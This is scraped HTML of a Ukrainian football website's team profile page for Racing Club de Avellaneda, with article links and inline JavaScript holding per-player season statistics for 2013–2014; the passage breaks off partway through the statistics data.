            style="" class="">НІМЕЧЧИНА</a>
    
    </li>
    
    <li class="">
    
        <a href="https://football.ua/france.html" 
            style="" class="">ФРАНЦІЯ</a>
    
    </li>
    
    <li class="">
    
        <a href="https://football.ua/netherlands.html" 
            style="" class="">НІДЕРЛАНДИ</a>
    
    </li>
    
    <li class="">
    
        <a href="https://football.ua/portugal.html" 
            style="" class="">ПОРТУГАЛІЯ</a>
    
    </li>
    
    <li class="">
    
        <a href="https://football.ua/poland.html" 
            style="" class="">ПОЛЬЩА</a>
    
    </li>
    
    <li class="">
    
        <a href="https://football.ua/turkey.html" 
            style="" class="">ТУРЕЧЧИНА</a>
    
    </li>
    
    <li class="">
    
        <a href="https://football.ua/countrieselse.html" 
            style="" class="">ІНШІ</a>
    
    </li>
    
    <li class="menu-separator"></li>
    
    <li class="">
    
        <a href="https://football.ua/champions.html" 
            style="" class="">ЛІГА ЧЕМПІОНІВ</a>
    
    </li>
    
    <li class="">
    
        <a href="https://football.ua/uefa.html" 
            style="" class="">ЛІГА ЄВРОПИ</a>
    
    </li>
    
    <li class="">
    
        <a href="https://football.ua/conferenceleague.html" 
            style="" class="">ЛІГА КОНФЕРЕНЦІЙ</a>
    
    </li>
    
    <li class="menu-separator"></li>
    
    <li class="">
    
        <a href="https://football.ua/nationsleague.html" 
            style="" class="">ЛІГА НАЦІЙ </a>
    
    </li>
    
    <li class="menu-separator"></li>
    
    <li class="">
    
        <a href="https://football.ua/futsal.html" 
            style="" class="">ФУТЗАЛ</a>
    
    </li>
    
    <li class="menu-separator"></li>
    
    <li class="">
    
        <a href="https://football.ua/fiction.html" 
            style="" class="">ЧТИВО</a>
    
    </li>
    
    <li class="menu-separator"></li>
    
    <li class="">
    
        <a href="https://football.ua/worldcup.html" 
            style="" class="">ЧЕМПІОНАТ СВІТУ</a>
    
    </li>
    
    <li class="menu-separator"></li>
    
    <li class="">
    
        <a href="https://football.ua/euro.html" 
            style="" class="">ЄВРО-2024</a>
    
    </li>
    
    <li class="menu-separator"></li>
    
    <li class="">
    
        <a href="https://football.ua/footballtest.html" 
            style="" class="">ТЕСТИ</a>
    
    </li>
    
    <li class="menu-separator"></li>
    
    <li class="">
    
        <a href="https://football.ua/life-principles.html" 
            style="" class="">ПРАВИЛА ЖИТТЯ</a>
    
    </li>
    
    <li class="menu-separator"></li>
    
    <li class="">
    
        <a href="https://football.ua/bet-casino.html" 
            style="" class="">НОВИНИ КАЗИНО</a>
    
    </li>
    
    <li class="menu-separator"></li>
    
    <li class="">
    
        <a href="https://football.ua/fansector.html" 
            style="" class="">ФАН-СЕКТОР</a>
    
    </li>
    
    <li class="menu-separator"></li>
    </menu>
            <section class="content">
                <a title="Вверх" href="#" id="scroll-top"></a>
                
                <div class="main-left">
                    <div id="ctl00_columnTop" class="col-top">


<article class="info-article">
    <h3 class="feed-header">досьє команди</h3>

    <div class="info-logo">
        <img src="https://images.football.ua/i/football/team/logo/0x160/548_logo.jpg" alt="Расінг де Авельянеда" />
    </div>

    <div class="info-intro">
        <h1>Расінг де Авельянеда</h1>
        <table class="info-page-table">
   
            <tr>
                <td>Президент:</td>
                <td>
    Виктор Бланко 
    
                </td>
            </tr>

            <tr>
                <td>Головний тренер:</td>
                <td>
    Диего Кокка
    
                </td>
            </tr>

            <tr>
                <td>Стадіон:</td>
                <td>Estadio Presidente Juan Domingo Peron</td>
            </tr>

            <tr>
                <td>Рік заснування:</td>
                <td>1903</td>
            </tr>

        </table>
    </div>

<div class="info-page-tabs team-tabs">
    <ul class="tabs-headers">
        <li><a href="#profile">профіль</a></li>

        <li><a href="#statistics">статистика</a></li>

        <li><a href="#articles">статті</a></li>

        <li><a href="#video">відео</a></li>

        <!--<li><a href="#info-tab6">Достижения</a></li>-->
    </ul>

    <div id="profile">

    </div>

    <div id="statistics">
        <article class="team-statistic">
            <div class="statistic-selects">
                <div class="select-block season-select">
                    <h4>Сезон:</h4>
                    <select class="select to-select"></select>
                </div>
                <div class="select-block tournament-select">
                    <h4>Турнір:</h4>
                    <select class="select to-select"></select>
                </div>
            </div>
            <div class="statistic-container"></div>
            <div class="signs">
                <p><strong>И</strong> — зіграні ігри</p>
                <p><strong>Г</strong> — забиті голи <span>(пен.)</span></p>
                <p><strong>П</strong> — гольові паси</p>
                <p><strong>Г+П</strong> — гол+пас</p>
                <p><strong>ЖК</strong> — жовті картки</p>
                <p><strong>КК</strong> — червоні картки</p>
            </div>
        </article>
    </div>

    <div id="articles">
        <ul class="archive-list">
    
            <li>
        
                <a href="https://football.ua/italy/355522-lautaro-martines-novyjj-ikardi-dlja-intera.html">
                    <img src="https://images.football.ua/i/news/110x72/355/355522.jpg"
                        alt="Лаутаро Мартинес, Gettyimages" />
                </a>
        
                <p class="type">
        
                    <a href="https://football.ua/author/4ec52f9f-2b62-48e5-a012-e80a003dd69c.html">
                        Сергій Шевченко
                    </a>
             
                </p>
                <p class="date">10 февраля 2018, 11:15</p>
                <h4><a href="https://football.ua/italy/355522-lautaro-martines-novyjj-ikardi-dlja-intera.html">Лаутаро Мартинес: новый Икарди для Интера</a></h4>
                <a href="https://football.ua/italy/355522-lautaro-martines-novyjj-ikardi-dlja-intera.html" class="intro-text">Сергей Шевченко — об одном из наиболее перспективных игроков чемпионата Аргентины</a>
            </li>
    
            <li>
        
                <a href="https://football.ua/argentina/308800-diego-milito-ja-vsegda-budu-oderzhim-futbolom.html">
                    <img src="https://images.football.ua/i/news/110x72/308/308800.jpg"
                        alt="Диего Милито, Getty Images" />
                </a>
        
                <p class="type">
        Интервью
             
                </p>
                <p class="date">15 июля 2016, 15:21</p>
                <h4><a href="https://football.ua/argentina/308800-diego-milito-ja-vsegda-budu-oderzhim-futbolom.html">Диего Милито: &quot;Я всегда буду одержим футболом&quot;</a></h4>
                <a href="https://football.ua/argentina/308800-diego-milito-ja-vsegda-budu-oderzhim-futbolom.html" class="intro-text">В интервью La Nacion экс-форвард сборной Аргентины Диего Милито рассказал о своей жизни после завершения карьеры, соперничестве с братом, отношении к ситуации в сборной, планах на будущее и многом другом.</a>
            </li>
    
            <li>
        
                <a href="https://football.ua/argentina/257691-rasing-river-plejjt-i-urribarri.html">
                    <img src="https://images.football.ua/i/news/110x72/257/257691.jpg"
                        alt="фото nacion.com" />
                </a>
        
                <p class="type">
        Евгений Блажко
             
                </p>
                <p class="date">16 декабря 2014, 17:38</p>
                <h4><a href="https://football.ua/argentina/257691-rasing-river-plejjt-i-urribarri.html">Расинг, Ривер Плейт и Уррибарри</a></h4>
                <a href="https://football.ua/argentina/257691-rasing-river-plejjt-i-urribarri.html" class="intro-text">Первое за 13 лет чемпионство Расинга, первый за 16 лет международный титул Ривер Плейта, последний турнир в привычном формате. Football.ua подводит итоги второй половины 2014 года в аргентинском футболе.</a>
            </li>
    
            <li>
        
                <a href="https://football.ua/scout/238704-rodrygo-de-pol.html">
                    <img src="https://images.football.ua/i/news/110x72/238/238704.jpg"
                        alt="Родриго Де Поль, marca.com" />
                </a>
        
                <p class="type">
        Скаут
             
                </p>
                <p class="date">30 мая 2014, 09:18</p>
                <h4><a href="https://football.ua/scout/238704-rodrygo-de-pol.html">Родриго Де Поль</a></h4>
                <a href="https://football.ua/scout/238704-rodrygo-de-pol.html" class="intro-text">Football.ua продолжает публикацию материалов рубрики о молодых талантах.</a>
            </li>
    
        </ul>

        <span id="ctl00_mod68_pagerArticles"></span>
    </div>

    <div id="video">
        <article class="info-page-video">
            <div class="main-video">
                <a href="https://football.ua/argentina/491079-rasing-u-matchi-z-desjatma-vidalennjami-obigrav-boku-ta-zavojuvav-trofejj-chempioniv-argentini.html"></a>
    
                <img src="https://images.football.ua/i/news/630x373/491/491079.jpg"
                    alt="twitter.com/BocaJrsOficial" />
    
                <div class="text">
                    <p class="date">07 ноября 2022</p>
                    <h3>Расинг у матчі з десятьма видаленнями обіграв Боку та завоював Трофей чемпіонів Аргентини</h3>
                    <p class="intro">Матч був завершений достроково через малу кількість гравців на футбольному полі.</p>
                </div>
            </div>

            <div class="video-news">
    
                <a href="https://football.ua/argentina/257597-chempionstvo-milito-i-kompanii.html" class="video-block">
        
                    <div class="photo">
                        <img src="https://images.football.ua/i/news/204x137/257/257597.jpg"
                            alt="Расинг, lanacion.com.ar" />
                    </div>
        
                    <p class="date">15 декабря 2014</p>
                    <div class="text">
                        <h3>Чемпионство Милито и компании</h3>
                        <p>Вашему вниманию видео из матча между Расингом и Годой Крус, победа в котором сделала авельянедский клуб чемпионом Аргентины.</p>
                    </div>
                </a>
    
                <a href="https://football.ua/argentina/226666-tdv-rasyng-razgromno-pobezhdaet-v-aveljanedskom-klasyko.html" class="video-block">
        
                    <div class="photo">
                        <img src="https://images.football.ua/i/news/204x137/226/226666.jpg"
                            alt="Габриэль Ауче, infobae.com" />
                    </div>
        
                    <p class="date">14 января 2014</p>
                    <div class="text">
                        <h3>ТдВ: Расинг разгромно побеждает в авельянедском класико</h3>
                        <p>Авельянедский Расинг в рамках Кубка Мар-дель-Платы на Торнеос де Верано разромил принципиального соперника — Индепендьенте (3:0).</p>
                    </div>
                </a>
    
            </div>
        </article>

        <span id="ctl00_mod68_pagerVideo"></span>
    </div>

</div>
</article>

<script type="text/javascript">
    var ModFTeam = { TeamId: 548, Seasons: [] };
</script>

<script type="text/javascript">
    
    ModFTeam.Seasons[0] =
    {
        Id: 26,
        Name: '2014',
        Champs: []
        
    }
            
    ModFTeam.Seasons[0].Champs[0] = 
    {
        Id: 77,
        Name: 'Аргентина. Трансісьон',
        Stat: []
    }
        
    ModFTeam.Seasons[0].Champs[0].Stat.push
    ({
        PeopleId: 15638,
        PeopleLink: 'https://football.ua/player/15638-markos-akunja.html',
        FirstName: "Маркос Хав'єр",
        LastName: "Акунья",
        CountryId: 23,
        CountryName: "Аргентина",
        CountryImage: "https://images.football.ua/i/country/16x0/23.jpg",
        GameCount: 16,
        GoalCount: 2,
        GoalPass: 1,
        GoalPassGoal: 3,
        PenaltyCount: 0,
        YellowCard: 4,
        RedCard: 0,
        Rating: "0,0"
    });
    
    ModFTeam.Seasons[0].Champs[0].Stat.push
    ({
        PeopleId: 15760,
        PeopleLink: 'https://football.ua/player/15760-nelson-asevedo.html',
        FirstName: "Нельсон",
        LastName: "Асеведо",
        CountryId: 23,
        CountryName: "Аргентина",
        CountryImage: "https://images.football.ua/i/country/16x0/23.jpg",
        GameCount: 14,
        GoalCount: 0,
        GoalPass: 0,
        GoalPassGoal: 0,
        PenaltyCount: 0,
        YellowCard: 3,
        RedCard: 0,
        Rating: "0,0"
    });
    
    ModFTeam.Seasons[0].Champs[0].Stat.push
    ({
        PeopleId: 10775,
        PeopleLink: 'https://football.ua/player/10775-gabriehl-auche.html',
        FirstName: "Габриэль",
        LastName: "Ауче",
        CountryId: 23,
        CountryName: "Аргентина",
        CountryImage: "https://images.football.ua/i/country/16x0/23.jpg",
        GameCount: 14,
        GoalCount: 4,
        GoalPass: 3,
        GoalPassGoal: 7,
        PenaltyCount: 0,
        YellowCard: 2,
        RedCard: 1,
        Rating: "0,0"
    });
    
    ModFTeam.Seasons[0].Champs[0].Stat.push
    ({
        PeopleId: 10298,
        PeopleLink: 'https://football.ua/player/10298-lusiano-auehd.html',
        FirstName: "Лусиано",
        LastName: "Ауэд",
        CountryId: 23,
        CountryName: "Аргентина",
        CountryImage: "https://images.football.ua/i/country/16x0/23.jpg",
        GameCount: 16,
        GoalCount: 0,
        GoalPass: 1,
        GoalPassGoal: 1,
        PenaltyCount: 0,
        YellowCard: 3,
        RedCard: 0,
        Rating: "0,0"
    });
    
    ModFTeam.Seasons[0].Champs[0].Stat.push
    ({
        PeopleId: 13983,
        PeopleLink: 'https://football.ua/player/13983-gustavo-bou.html',
        FirstName: "Густаво",
        LastName: "Боу",
        CountryId: 23,
        CountryName: "Аргентина",
        CountryImage: "https://images.football.ua/i/country/16x0/23.jpg",
        GameCount: 15,
        GoalCount: 10,
        GoalPass: 3,
        GoalPassGoal: 13,
        PenaltyCount: 0,
        YellowCard: 3,
        RedCard: 0,
        Rating: "0,0"
    });
    
    ModFTeam.Seasons[0].Champs[0].Stat.push
    ({
        PeopleId: 13908,
        PeopleLink: 'https://football.ua/player/13908-ehsekel-videla.html',
        FirstName: "Эсекьель",
        LastName: "Видела",
        CountryId: 23,
        CountryName: "Аргентина",
        CountryImage: "https://images.football.ua/i/country/16x0/23.jpg",
        GameCount: 17,
        GoalCount: 0,
        GoalPass: 0,
        GoalPassGoal: 0,
        PenaltyCount: 0,
        YellowCard: 5,
        RedCard: 0,
        Rating: "0,0"
    });
    
    ModFTeam.Seasons[0].Champs[0].Stat.push
    ({
        PeopleId: 10291,
        PeopleLink: 'https://football.ua/player/10291-diego-viljar.html',
        FirstName: "Диего",
        LastName: "Вильяр",
        CountryId: 23,
        CountryName: "Аргентина",
        CountryImage: "https://images.football.ua/i/country/16x0/23.jpg",
        GameCount: 5,
        GoalCount: 0,
        GoalPass: 0,
        GoalPassGoal: 0,
        PenaltyCount: 0,
        YellowCard: 0,
        RedCard: 0,
        Rating: "0,0"
    });
    
    ModFTeam.Seasons[0].Champs[0].Stat.push
    ({
        PeopleId: 12586,
        PeopleLink: 'https://football.ua/player/12586-kherman-voboril.html',
        FirstName: "Херман",
        LastName: "Вобориль",
        CountryId: 23,
        CountryName: "Аргентина",
        CountryImage: "https://images.football.ua/i/country/16x0/23.jpg",
        GameCount: 4,
        GoalCount: 0,
        GoalPass: 0,
        GoalPassGoal: 0,
        PenaltyCount: 0,
        YellowCard: 0,
        RedCard: 0,
        Rating: "0,0"
    });
    
    ModFTeam.Seasons[0].Champs[0].Stat.push
    ({
        PeopleId: 5011,
        PeopleLink: 'https://football.ua/player/5011-leandro-grimi.html',
        FirstName: "Леандро",
        LastName: "Грими",
        CountryId: 23,
        CountryName: "Аргентина",
        CountryImage: "https://images.football.ua/i/country/16x0/23.jpg",
        GameCount: 17,
        GoalCount: 0,
        GoalPass: 0,
        GoalPassGoal: 0,
        PenaltyCount: 0,
        YellowCard: 7,
        RedCard: 1,
        Rating: "0,0"
    });
    
    ModFTeam.Seasons[0].Champs[0].Stat.push
    ({
        PeopleId: 12158,
        PeopleLink: 'https://football.ua/player/12158-gaston-dias.html',
        FirstName: "Гастон",
        LastName: "Диас",
        CountryId: 23,
        CountryName: "Аргентина",
        CountryImage: "https://images.football.ua/i/country/16x0/23.jpg",
        GameCount: 19,
        GoalCount: 1,
        GoalPass: 7,
        GoalPassGoal: 8,
        PenaltyCount: 0,
        YellowCard: 1,
        RedCard: 0,
        Rating: "0,0"
    });
    
    ModFTeam.Seasons[0].Champs[0].Stat.push
    ({
        PeopleId: 13933,
        PeopleLink: 'https://football.ua/player/13933-nelson-ibanes.html',
        FirstName: "Нельсон",
        LastName: "Ибаньес",
        CountryId: 23,
        CountryName: "Аргентина",
        CountryImage: "https://images.football.ua/i/country/16x0/23.jpg",
        GameCount: 2,
        GoalCount: 0,
        GoalPass: 0,
        GoalPassGoal: 0,
        PenaltyCount: 0,
        YellowCard: 0,
        RedCard: 0,
        Rating: "0,0"
    });
    
    ModFTeam.Seasons[0].Champs[0].Stat.push
    ({
        PeopleId: 14762,
        PeopleLink: 'https://football.ua/player/14762-dzhonatan-kabral.html',
        FirstName: "Джонатан",
        LastName: "Кабраль",
        CountryId: 23,
        CountryName: "Аргентина",
        CountryImage: "https://images.football.ua/i/country/16x0/23.jpg",
        GameCount: 16,
        GoalCount: 0,
        GoalPass: 0,
        GoalPassGoal: 0,
        PenaltyCount: 0,
        YellowCard: 6,
        RedCard: 1,
        Rating: "0,0"
    });
    
    ModFTeam.Seasons[0].Champs[0].Stat.push
    ({
        PeopleId: 13938,
        PeopleLink: 'https://football.ua/player/13938-gaston-kampi.html',
        FirstName: "Гастон",
        LastName: "Кампи",
        CountryId: 23,
        CountryName: "Аргентина",
        CountryImage: "https://images.football.ua/i/country/16x0/23.jpg",
        GameCount: 1,
        GoalCount: 0,
        GoalPass: 0,
        GoalPassGoal: 0,
        PenaltyCount: 0,
        YellowCard: 0,
        RedCard: 0,
        Rating: "0,0"
    });
    
    ModFTeam.Seasons[0].Champs[0].Stat.push
    ({
        PeopleId: 12807,
        PeopleLink: 'https://football.ua/player/12807-fakundo-kastilon.html',
        FirstName: "Факундо",
        LastName: "Кастильон",
        CountryId: 23,
        CountryName: "Аргентина",
        CountryImage: "https://images.football.ua/i/country/16x0/23.jpg",
        GameCount: 9,
        GoalCount: 1,
        GoalPass: 0,
        GoalPassGoal: 1,
        PenaltyCount: 0,
        YellowCard: 0,
        RedCard: 0,
        Rating: "0,0"
    });
    
    ModFTeam.Seasons[0].Champs[0].Stat.push
    ({
        PeopleId: 15965,
        PeopleLink: 'https://football.ua/player/15965-fakundo-kastro.html',
        FirstName: "Факундо",
        LastName: "Кастро",
        CountryId: 23,
        CountryName: "Аргентина",
        CountryImage: "https://images.football.ua/i/country/16x0/23.jpg",
        GameCount: 2,
        GoalCount: 0,
        GoalPass: 0,
        GoalPassGoal: 0,
        PenaltyCount: 0,
        YellowCard: 0,
        RedCard: 0,
        Rating: "0,0"
    });
    
    ModFTeam.Seasons[0].Champs[0].Stat.push
    ({
        PeopleId: 12718,
        PeopleLink: 'https://football.ua/player/12718-lusiano-lollo.html',
        FirstName: "Лусиано",
        LastName: "Лолло",
        CountryId: 23,
        CountryName: "Аргентина",
        CountryImage: "https://images.football.ua/i/country/16x0/23.jpg",
        GameCount: 19,
        GoalCount: 1,
        GoalPass: 0,
        GoalPassGoal: 1,
        PenaltyCount: 0,
        YellowCard: 4,
        RedCard: 0,
        Rating: "0,0"
    });
    
    ModFTeam.Seasons[0].Champs[0].Stat.push
    ({
        PeopleId: 357,
        PeopleLink: 'https://football.ua/player/357-diego-milito.html',
        FirstName: "Диего",
        LastName: "Милито",
        CountryId: 23,
        CountryName: "Аргентина",
        CountryImage: "https://images.football.ua/i/country/16x0/23.jpg",
        GameCount: 17,
        GoalCount: 6,
        GoalPass: 3,
        GoalPassGoal: 9,
        PenaltyCount: 1,
        YellowCard: 3,
        RedCard: 0,
        Rating: "0,0"
    });
    
    ModFTeam.Seasons[0].Champs[0].Stat.push
    ({
        PeopleId: 14921,
        PeopleLink: 'https://football.ua/player/14921-nikolas-oros.html',
        FirstName: "Николас",
        LastName: "Орос",
        CountryId: 23,
        CountryName: "Аргентина",
        CountryImage: "https://images.football.ua/i/country/16x0/23.jpg",
        GameCount: 3,
        GoalCount: 0,
        GoalPass: 0,
        GoalPassGoal: 0,
        PenaltyCount: 0,
        YellowCard: 0,
        RedCard: 0,
        Rating: "0,0"
    });
    
    ModFTeam.Seasons[0].Champs[0].Stat.push
    ({
        PeopleId: 10287,
        PeopleLink: 'https://football.ua/player/10287-ivan-piljud.html',
        FirstName: "Иван",
        LastName: "Пильюд",
        CountryId: 23,
        CountryName: "Аргентина",
        CountryImage: "https://images.football.ua/i/country/16x0/23.jpg",
        GameCount: 12,
        GoalCount: 0,
        GoalPass: 0,
        GoalPassGoal: 0,
        PenaltyCount: 0,
        YellowCard: 2,
        RedCard: 0,
        Rating: "0,0"
    });
    
    ModFTeam.Seasons[0].Champs[0].Stat.push
    ({
        PeopleId: 4490,
        PeopleLink: 'https://football.ua/player/4490-vason-renteria.html',
        FirstName: "Васон",
        LastName: "Рентериа",
        CountryId: 87,
        CountryName: "Колумбія",
        CountryImage: "https://images.football.ua/i/country/16x0/87.jpg",
        GameCount: 2,
        GoalCount: 0,
        GoalPass: 0,
        GoalPassGoal: 0,
        PenaltyCount: 0,
        YellowCard: 0,
        RedCard: 0,
        Rating: "0,0"
    });
    
    ModFTeam.Seasons[0].Champs[0].Stat.push
    ({
        PeopleId: 12798,
        PeopleLink: 'https://football.ua/player/12798-nikolas-sanches.html',
        FirstName: "Николас",
        LastName: "Санчес",
        CountryId: 23,
        CountryName: "Аргентина",
        CountryImage: "https://images.football.ua/i/country/16x0/23.jpg",
        GameCount: 6,
        GoalCount: 0,
        GoalPass: 0,
        GoalPassGoal: 0,
        PenaltyCount: 0,
        YellowCard: 3,
        RedCard: 1,
        Rating: "0,0"
    });
    
    ModFTeam.Seasons[0].Champs[0].Stat.push
    ({
        PeopleId: 10285,
        PeopleLink: 'https://football.ua/player/10285-sebastjan-sakha.html',
        FirstName: "Себастьян",
        LastName: "Саха",
        CountryId: 23,
        CountryName: "Аргентина",
        CountryImage: "https://images.football.ua/i/country/16x0/23.jpg",
        GameCount: 18,
        GoalCount: 0,
        GoalPass: 2,
        GoalPassGoal: 2,
        PenaltyCount: 0,
        YellowCard: 0,
        RedCard: 0,
        Rating: "0,0"
    });
    
    ModFTeam.Seasons[0].Champs[0].Stat.push
    ({
        PeopleId: 10300,
        PeopleLink: 'https://football.ua/player/10300-ricardo-centurion.html',
        FirstName: "Рикардо",
        LastName: "Сентурион",
        CountryId: 23,
        CountryName: "Аргентина",
        CountryImage: "https://images.football.ua/i/country/16x0/23.jpg",
        GameCount: 17,
        GoalCount: 3,
        GoalPass: 1,
        GoalPassGoal: 4,
        PenaltyCount: 0,
        YellowCard: 5,
        RedCard: 1,
        Rating: "0,0"
    });
    
    ModFTeam.Seasons[0].Champs[0].Stat.push
    ({
        PeopleId: 9607,
        PeopleLink: 'https://football.ua/player/9607-fransisko-serro.html',
        FirstName: "Франсиско",
        LastName: "Серро",
        CountryId: 23,
        CountryName: "Аргентина",
        CountryImage: "https://images.football.ua/i/country/16x0/23.jpg",
        GameCount: 7,
        GoalCount: 0,
        GoalPass: 0,
        GoalPassGoal: 0,
        PenaltyCount: 0,
        YellowCard: 1,
        RedCard: 0,
        Rating: "0,0"
    });
    
    ModFTeam.Seasons[1] =
    {
        Id: 23,
        Name: '2013 - 2014',
        Champs: []
        
    }
            
    ModFTeam.Seasons[1].Champs[0] = 
    {
        Id: 68,
        Name: 'Аргентина. Фіналь',
        Stat: []
    }
        
    ModFTeam.Seasons[1].Champs[0].Stat.push
    ({
        PeopleId: 12601,
        PeopleLink: 'https://football.ua/player/12601-pablo-alvarado.html',
        FirstName: "Пабло",
        LastName: "Альварадо",
        CountryId: 23,
        CountryName: "Аргентина",
        CountryImage: "https://images.football.ua/i/country/16x0/23.jpg",
        GameCount: 6,
        GoalCount: 0,
        GoalPass: 0,
        GoalPassGoal: 0,
        PenaltyCount: 0,
        YellowCard: 1,
        RedCard: 0,
        Rating: "0,0"
    });
    
    ModFTeam.Seasons[1].Champs[0].Stat.push
    ({
        PeopleId: 10775,
        PeopleLink: 'https://football.ua/player/10775-gabriehl-auche.html',
        FirstName: "Габриэль",
        LastName: "Ауче",
        CountryId: 23,
        CountryName: "Аргентина",
        CountryImage: "https://images.football.ua/i/country/16x0/23.jpg",
        GameCount: 18,
        GoalCount: 3,
        GoalPass: 2,
        GoalPassGoal: 5,
        PenaltyCount: 0,
        YellowCard: 4,
        RedCard: 1,
        Rating: "0,0"
    });
    
    ModFTeam.Seasons[1].Champs[0].Stat.push
    ({
        PeopleId: 14766,
        PeopleLink: 'https://football.ua/player/14766-gilermo-auche.html',
        FirstName: "Гильермо",
        LastName: "Ауче",
        CountryId: 23,
        CountryName: "Аргентина",
        CountryImage: "https://images.football.ua/i/country/16x0/23.jpg",
        GameCount: 3,
        GoalCount: 0,
        GoalPass: 0,
        GoalPassGoal: 0,
        PenaltyCount: 0,
        YellowCard: 0,
        RedCard: 0,
        Rating: "0,0"
    });
    
    ModFTeam.Seasons[1].Champs[0].Stat.push
    ({
        PeopleId: 10298,
        PeopleLink: 'https://football.ua/player/10298-lusiano-auehd.html',
        FirstName: "Лусиано",
        LastName: "Ауэд",
        CountryId: 23,
        CountryName: "Аргентина",
        CountryImage: "https://images.football.ua/i/country/16x0/23.jpg",
        GameCount: 9,
        GoalCount: 0,
        GoalPass: 1,
        GoalPassGoal: 1,
        PenaltyCount: 0,
        YellowCard: 2,
        RedCard: 1,
        Rating: "0,0"
    });
    
    ModFTeam.Seasons[1].Champs[0].Stat.push
    ({
        PeopleId: 13939,
        PeopleLink: 'https://football.ua/player/13939-mauro-basan.html',
        FirstName: "Мауро",
        LastName: "Басан",
        CountryId: 23,
        CountryName: "Аргентина",
        CountryImage: "https://images.football.ua/i/country/16x0/23.jpg",
        GameCount: 2,
        GoalCount: 0,
        GoalPass: 0,
        GoalPassGoal: 0,
        PenaltyCount: 0,
        YellowCard: 0,
        RedCard: 0,
        Rating: "0,0"
    });
    
    ModFTeam.Seasons[1].Champs[0].Stat.push
    ({
        PeopleId: 11250,
        PeopleLink: 'https://football.ua/player/11250-luciano-vietto.html',
        FirstName: "Лусіано",
        LastName: "В'єтто",
        CountryId: 23,
        CountryName: "Аргентина",
        CountryImage: "https://images.football.ua/i/country/16x0/23.jpg",
        GameCount: 17,
        GoalCount: 3,
        GoalPass: 0,
        GoalPassGoal: 3,
        PenaltyCount: 0,
        YellowCard: 1,
        RedCard: 0,
        Rating: "0,0"
    });
    
    ModFTeam.Seasons[1].Champs[0].Stat.push
    ({
        PeopleId: 10291,
        PeopleLink: 'https://football.ua/player/10291-diego-viljar.html',
        FirstName: "Диего",
        LastName: "Вильяр",
        CountryId: 23,
        CountryName: "Аргентина",
        CountryImage: "https://images.football.ua/i/country/16x0/23.jpg",
        GameCount: 12,
        GoalCount: 2,
        GoalPass: 1,
        GoalPassGoal: 3,
        PenaltyCount: 0,
        YellowCard: 3,
        RedCard: 0,
        Rating: "0,0"
    });
    
    ModFTeam.Seasons[1].Champs[0].Stat.push
    ({
        PeopleId: 10546,
        PeopleLink: 'https://football.ua/player/10546-valentin-viola.html',
        FirstName: "Валентин",
        LastName: "Виола",
        CountryId: 23,
        CountryName: "Аргентина",
        CountryImage: "https://images.football.ua/i/country/16x0/23.jpg",
        GameCount: 17,
        GoalCount: 1,
        GoalPass: 4,
        GoalPassGoal: 5,
        PenaltyCount: 0,
        YellowCard: 2,
        RedCard: 0,
        Rating: "0,0"
    });
    
    ModFTeam.Seasons[1].Champs[0].Stat.push
    ({
        PeopleId: 13935,
        PeopleLink: 'https://football.ua/player/13935-ankhel-garsija.html',
        FirstName: "Анхель",
        LastName: "Гарсия",
        CountryId: 23,
        CountryName: "Аргентина",
        CountryImage: "https://images.football.ua/i/country/16x0/23.jpg",
        GameCount: 1,
        GoalCount: 0,
        GoalPass: 0,
        GoalPassGoal: 0,
        PenaltyCount: 0,
        YellowCard: 0,
        RedCard: 0,
        Rating: "0,0"
    });
    
    ModFTeam.Seasons[1].Champs[0].Stat.push
    ({
        PeopleId: 14050,
        PeopleLink: 'https://football.ua/player/14050-khose-luis-gomes.html',
        FirstName: "Хосе Луис",
        LastName: "Гомес",
        CountryId: 23,
        CountryName: "Аргентина",
        CountryImage: "https://images.football.ua/i/country/16x0/23.jpg",
        GameCount: 13,
        GoalCount: 0,
        GoalPass: 0,
        GoalPassGoal: 0,
        PenaltyCount: 0,
        YellowCard: 3,
        RedCard: 0,
        Rating: "0,0"
    });
    
    ModFTeam.Seasons[1].Champs[0].Stat.push
    ({
        PeopleId: 13941,
        PeopleLink: 'https://football.ua/player/13941-rodrigo-de-paul.html',
        FirstName: "Родріго",
        LastName: "Де Пауль",
        CountryId: 23,
        CountryName: "Аргентина",
        CountryImage: "https://images.football.ua/i/country/16x0/23.jpg",
        GameCount: 16,
        GoalCount: 3,
        GoalPass: 2,
        GoalPassGoal: 5,
        PenaltyCount: 0,
        YellowCard: 1,
        RedCard: 0,
        Rating: "0,0"
    });
    
    ModFTeam.Seasons[1].Champs[0].Stat.push
    ({
        PeopleId: 13945,
        PeopleLink: 'https://football.ua/player/13945-khuan-ignasio-dinenno.html',
        FirstName: "Хуан Игнасио",
        LastName: "Диненно",
        CountryId: 23,
        CountryName: "Аргентина",
        CountryImage: "https://images.football.ua/i/country/16x0/23.jpg",
        GameCount: 5,
        GoalCount: 0,
        GoalPass: 0,
        GoalPassGoal: 0,
        PenaltyCount: 0,
        YellowCard: 0,
        RedCard: 0,
        Rating: "0,0"
    });
    
    ModFTeam.Seasons[1].Champs[0].Stat.push
    ({
        PeopleId: 13936,
        PeopleLink: 'https://football.ua/player/13936-luis-ibanes.html',
        FirstName: "Луис",
        LastName: "Ибаньес",
        CountryId: 23,
        CountryName: "Аргентина",
        CountryImage: "https://images.football.ua/i/country/16x0/23.jpg",
        GameCount: 7,
        GoalCount: 0,
        GoalPass: 0,
        GoalPassGoal: 0,
        PenaltyCount: 0,
        YellowCard: 0,
        RedCard: 0,
        Rating: "0,0"
    });
    
    ModFTeam.Seasons[1].Champs[0].Stat.push
    ({
        PeopleId: 13933,
        PeopleLink: 'https://football.ua/player/13933-nelson-ibanes.html',
        FirstName: "Нельсон",
        LastName: "Ибаньес",
        CountryId: 23,
        CountryName: "Аргентина",
        CountryImage: "https://images.football.ua/i/country/16x0/23.jpg",
        GameCount: 2,
        GoalCount: 0,
        GoalPass: 0,
        GoalPassGoal: 0,
        PenaltyCount: 0,
        YellowCard: 0,
        RedCard: 0,
        Rating: "0,0"
    });
    
    ModFTeam.Seasons[1].Champs[0].Stat.push
    ({
        PeopleId: 10289,
        PeopleLink: 'https://football.ua/player/10289-matias-kaais.html',
        FirstName: "Матиас",
        LastName: "Кааис",
        CountryId: 23,
        CountryName: "Аргентина",
        CountryImage: "https://images.football.ua/i/country/16x0/23.jpg",
        GameCount: 16,
        GoalCount: 0,
        GoalPass: 1,
        GoalPassGoal: 1,
        PenaltyCount: 0,
        YellowCard: 3,
        RedCard: 0,
        Rating: "0,0"
    });
    
    ModFTeam.Seasons[1].Champs[0].Stat.push
    ({
        PeopleId: 14762,
        PeopleLink: 'https://football.ua/player/14762-dzhonatan-kabral.html',
        FirstName: "Джонатан",
        LastName: "Кабраль",
        CountryId: 23,
        CountryName: "Аргентина",
